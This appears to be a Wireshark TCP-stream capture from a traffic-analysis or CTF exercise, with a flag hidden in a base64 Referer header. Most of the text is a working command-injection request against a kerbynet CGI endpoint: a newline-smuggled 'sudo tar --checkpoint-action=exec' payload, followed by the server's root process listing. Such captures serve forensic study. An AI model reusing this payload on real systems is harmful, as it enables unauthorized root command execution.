 Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null
%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 06:27 ?        00:00:00 init [3]
root         2     0  0 06:27 ?        00:00:00 [kthreadd]
root         3     2  0 06:27 ?        00:00:00 [kworker/0:0]
root         4     2  0 06:27 ?        00:00:00 [kworker/0:0H]
root         6     2  0 06:27 ?        00:00:00 [mm_percpu_wq]
root         7     2  0 06:27 ?        00:00:00 [ksoftirqd/0]
root         8     2  0 06:27 ?        00:00:00 [rcu_sched]
root         9     2  0 06:27 ?        00:00:00 [rcu_bh]
root        10     2  0 06:27 ?        00:00:00 [migration/0]
root        11     2  0 06:27 ?        00:00:00 [cpuhp/0]
root        12     2  0 06:27 ?        00:00:00 [cpuhp/1]
root        13     2  0 06:27 ?        00:00:00 [migration/1]
42:48
拖拽至此上传
分组 11031。1 客户端 分组, 18 服务器 分组, 1 turn(s).点击选择。
Entire conversation (17 kB) 显示数据为 ASCII 流 243
查找: 查找下一个(N)
隐藏这条流 打印 Save as… Close Help